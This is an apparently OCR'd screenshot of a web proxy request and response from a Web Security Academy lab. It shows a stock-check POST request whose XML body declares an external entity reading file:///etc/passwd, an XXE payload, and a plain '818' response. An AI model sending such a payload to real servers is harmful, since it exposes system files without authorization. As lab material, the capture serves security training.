 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host:
acc41f3e1f1c1a98c0c74580007b00d8.web-securi
ty-academy.net
3 Cookie: session=
6PYyalcBr2Z7QluIbxqGCKh8NJeMN4eh
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: */*
14
15 <?xml version="1.0" encoding="UTF-8"?>
16 <!DOCTYPE garr_7 [<!ENTITY garr SYSTEM
"file:///etc/passwd">]>
17 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Connection: close
4 Content-Length: 3
5
6 818